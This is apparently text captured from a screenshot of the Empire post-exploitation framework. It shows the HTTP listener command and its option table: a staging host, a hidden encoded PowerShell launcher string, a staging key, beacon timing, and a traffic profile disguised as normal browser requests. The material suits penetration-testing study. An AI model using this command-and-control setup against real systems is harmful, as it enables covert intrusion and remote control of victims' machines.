 INFO: Connected to localhost
(Empire) > uselistener http
id http
authors Will Schroeder, @harmj0y, https://twitter.com/harmj0y
description Starts a http[s] listener (PowerShell or Python) that uses a GET/POST
approach.
category client_server
Record Options
Name Value Required Description
Name http True Name for the listener.
Host http://192.168.17.136 True Hostname/IP for staging.
BindIP 0.0.0.0 True The IP to bind to on the control
server.
Port True Port for the listener.
Launcher powershell -noP -sta -w 1 -enc True Launcher string.
StagingKey wY?<K2=mdBRZEp1!+G4NVJ&{Ic,8OX)Q True Staging key for initial agent
negotiation.
DefaultDelay 5 True Agent delay/reach back interval (in
seconds).
DefaultJitter 0.0 True Jitter in agent reachback interval
(0.0-1.0).
DefaultLostLimit 60 True Number of missed checkins before
exiting
DefaultProfile /admin/get.php,/news.php,/login/pro True Default communication profile for
cess.php|Mozilla/5.0 (Windows NT the agent.
6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko